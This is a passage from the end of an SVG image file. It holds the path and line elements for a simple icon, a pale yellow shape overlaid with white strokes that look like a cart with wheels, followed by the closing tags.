                                <path d="M72.4896303,70.6651448 C72.735367,70.3189938 72.9069853,69.8133747 73.0044853,69.1482875 L73.0044853,12.3171247 C72.9818675,12.2979951 72.9648819,12.2836952 72.9535287,12.2742251 C65.2353501,5.83625699 55.3366238,2 44.5,2 C19.9233286,2 2.20268248e-13,21.9233286 2.20268248e-13,46.5 C2.20268248e-13,55.9757307 2.96170088,64.7597191 8.00990211,71.9767647 C8.01415592,71.9828461 8.02053998,71.9919656 8.02905428,72.0041234 L70.1296575,72 C70.3381761,71.9806219 70.4792373,71.964122 70.5528412,71.9505005 C70.7866441,71.9072316 70.8957359,71.8575504 70.9317026,71.8468171 C71.6626534,71.6286844 72.1210252,71.1843712 72.4896303,70.6651448 Z" id="Oval" fill="#F2E52E" opacity="0.5"></path>
                                <g id="Group-43" transform="translate(7.000000, 0.000000)" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5">
                                    <line x1="6.59510274" y1="3.07044765" x2="6.59510274" y2="29.6709124" id="Stroke-1163"></line>
                                    <line x1="38.9836179" y1="23.605521" x2="34.7154672" y2="41.3174584" id="Stroke-1165"></line>
                                    <line x1="6.59510274" y1="29.6715044" x2="34.7139873" y2="41.3186424" id="Stroke-1167"></line>
                                    <line x1="6.59510274" y1="10.1898532" x2="38.982138" y2="23.607001" id="Stroke-1169"></line>
                                    <path d="M14.1729941,42.891524 L14.1729941,42.891524 C14.1729941,40.3904232 12.6812133,38.1320328 10.3843444,37.1493518" id="Stroke-1171"></path>
                                    <path d="M10.3840484,45.4917808 L10.3840484,45.4917808 C12.1806972,46.2524706 14.1726981,44.932363 14.1726981,42.9788405 L14.1726981,42.890044" id="Stroke-1173"></path>
                                    <path d="M6.59510274,39.6696918 L6.59510274,39.7762476 C6.59510274,42.2714286 8.08688356,44.5209393 10.3837524,45.4917808" id="Stroke-1175"></path>
                                    <path d="M10.3840484,37.1493518 L10.3840484,37.1493518 C8.59035959,36.3827422 6.59539873,37.69693 6.59539873,39.6504525 L6.59539873,39.6682118" id="Stroke-1177"></path>
                                    <path d="M34.7139873,51.2969985 L34.7139873,51.2969985 C34.7139873,48.7958977 33.2222065,46.5375073 30.9253376,45.5548263" id="Stroke-1179"></path>
                                    <path d="M30.9253376,53.8975514 L30.9253376,53.8975514 C32.7219863,54.6582412 34.7139873,53.3381336 34.7139873,51.3846111 L34.7139873,51.2958146" id="Stroke-1181"></path>
                                    <path d="M27.1363919,48.0751663 L27.1363919,48.1817221 C27.1363919,50.6769031 28.6281727,52.9264139 30.9250416,53.8972554" id="Stroke-1183"></path>
                                    <path d="M30.9253376,45.5548263 L30.9253376,45.5548263 C29.1316487,44.7882167 27.1366879,46.1024046 27.1366879,48.0559271 L27.1366879,48.0766463" id="Stroke-1185"></path>
                                    <line x1="0.668529843" y1="0.615225049" x2="6.59421477" y2="3.06896771" id="Stroke-1187"></line>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>